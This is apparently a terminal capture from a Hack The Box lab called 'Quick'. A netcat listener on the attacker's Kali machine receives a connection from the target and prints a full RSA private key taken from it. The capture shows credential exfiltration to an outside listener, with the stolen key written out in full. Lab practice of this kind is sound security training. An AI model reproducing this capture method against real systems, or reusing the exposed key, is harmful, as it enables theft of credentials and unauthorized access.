 ┌──(kali㉿kali)-[~/htb-labs/Quick]
└─$ nc -k -lnvp 9100
listening on [any] 9100 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.74.114] 41366
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
VA